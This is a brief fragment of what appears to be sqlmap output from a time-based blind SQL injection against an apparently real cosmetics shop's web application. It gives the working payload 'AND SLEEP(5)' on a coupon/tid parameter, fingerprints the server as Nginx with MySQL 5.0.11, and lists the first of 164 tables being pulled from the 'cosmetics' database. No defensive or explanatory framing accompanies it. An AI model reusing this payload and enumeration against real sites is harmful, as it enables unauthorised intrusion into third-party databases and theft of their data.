 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: coupon=20&tid=531 AND SLEEP(5)
---
[23:21:22] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[23:21:22] [INFO] fetching tables for database: 'cosmetics'
[23:21:22] [INFO] fetching number of tables for database 'cosmetics
[23:21:22] [INFO] retrieved: 164
[23:21:26] [INFO] retrieving the length of query output
[23:21:26] [INFO] retrieved: 11
[23:21:49] [INFO] retrieved: bag_product
[23:21:49] [INFO] retrieving the length of query output
[23:21:49] [INFO] retrieved: 8
[23:22:04] [INFO] retrieved: brd_area
[23:22:04] [INFO] retrieving the length of query output
[23:22:04] [INFO] retrieved: 13
[23:22:30] [INFO] retrieved: brd_area_0122